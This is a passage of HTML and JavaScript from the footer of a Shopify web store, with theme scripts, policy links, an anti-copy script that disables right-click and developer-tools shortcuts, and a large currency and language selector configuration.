                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/en-eu" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-eu/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/en-eu/cart/add',
        cart_change_url: '/en-eu/cart/change',
        cart_update_url: '/en-eu/cart/update',
        cart_clear_url: '/en-eu/cart/clear',
        cart_url: '/en-eu/cart',
        predictive_search_url: '/en-eu/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican 